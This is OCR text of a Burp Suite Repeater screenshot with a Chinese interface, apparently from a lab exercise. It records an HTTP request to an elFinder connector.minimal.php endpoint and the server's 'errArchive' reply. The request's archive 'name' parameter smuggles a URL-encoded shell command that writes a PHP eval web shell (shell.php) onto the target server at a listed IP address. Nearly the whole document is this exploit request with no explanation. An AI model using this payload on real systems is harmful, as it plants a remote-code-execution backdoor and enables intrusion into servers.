 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
发送 取消 < ▼ > ▼
请求
Pretty 原始 十六进制 \n
1 GET /php/connector.minimal.php ?cmd=archive&name=
-TvTT=%65%63%68%6f%20%27%3c%3f%70%68%70%20%40%65%76%61%6c%28
%24%5f%50%4f%53%54%5b%61%5d%29%3b%3f%3e%27 >shell.php%20%23%2
0a.zip&target=l1_Lw&targets%5B%5D =l1_MjIyLnppcA &type=
application%2Fzip &reqid=18402ec1a4429d HTTP/1.1
2 Host: 39.106.134.45:10042
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 X-Requested-With : XMLHttpRequest
6 Referer: http://39.106.134.45:10042/
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=4fdec7151ecdf5dd023caf60fec81d77
10 Connection: close
11
12
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Oct 2022 04:23:10 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By : PHP/7.4.27
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control : no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=64219198241a4e9efe2289b36ca0ef66 ;
path=/
9 Content-Length : 24
10 Connection: close
11 Content-Type: application/json; charset=utf-8
12
13 {
"error":[
"errArchive"
]
}